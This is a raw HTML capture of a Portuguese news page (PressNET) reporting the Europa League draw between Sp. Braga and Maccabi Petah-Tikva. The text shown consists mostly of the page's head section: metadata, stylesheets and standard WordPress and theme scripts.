

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/
body_size: 30746
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Liga Europa: Sp. Braga encontra Maccabi Petah&#x2d;Tikva na 2.ª pré&#x2d;eliminatória | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/" />
<meta name="description" content="Bracarenses jogam a primeira m&atilde;o em casa. Esta quarta&#x2d;feira, em Nyon, Su&iacute;&ccedil;a, o sorteio da segunda pr&eacute;&#x2d;eliminat&oacute;ria da Liga Europa ditou que o Sp." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Liga Europa: Sp. Braga encontra Maccabi Petah&#x2d;Tikva na 2.ª pré&#x2d;eliminatória | PressNET" />
<meta property="og:description" content="Bracarenses jogam a primeira m&atilde;o em casa. Esta quarta&#x2d;feira, em Nyon, Su&iacute;&ccedil;a, o sorteio da segunda pr&eacute;&#x2d;eliminat&oacute;ria da Liga Europa ditou que o Sp. Braga vai defrontar o Maccabi Petah&#x2d;Tikva&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2022/02/liga-europa-1-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1440" />
<meta property="article:published_time" content="2024-06-19T11:36:38+00:00" />
<meta property="article:modified_time" content="2024-06-19T11:39:14+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Liga Europa: Sp. Braga encontra Maccabi Petah&#x2d;Tikva na 2.ª pré&#x2d;eliminatória | PressNET" />
<meta name="twitter:description" content="Bracarenses jogam a primeira m&atilde;o em casa. Esta quarta&#x2d;feira, em Nyon, Su&iacute;&ccedil;a, o sorteio da segunda pr&eacute;&#x2d;eliminat&oacute;ria da Liga Europa ditou que o Sp. Braga vai defrontar o Maccabi Petah&#x2d;Tikva&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2022/02/liga-europa-1-scaled.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/","url":"https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/","name":"Liga Europa: Sp. Braga encontra Maccabi Petah&#x2d;Tikva na 2.ª pré&#x2d;eliminatória | PressNET","description":"Bracarenses jogam a primeira m&atilde;o em casa. Esta quarta&#x2d;feira, em Nyon, Su&iacute;&ccedil;a, o sorteio da segunda pr&eacute;&#x2d;eliminat&oacute;ria da Liga Europa ditou que o Sp.","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Liga Europa: Sp. Braga encontra Maccabi Petah&#x2d;Tikva na 2.ª pré&#x2d;eliminatória"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/"},"datePublished":"2024-06-19T11:36:38+00:00","dateModified":"2024-06-19T11:39:14+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.80ms meta | 0.37ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/71318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2024%2F06%2F19%2Fliga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2024%2F06%2F19%2Fliga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
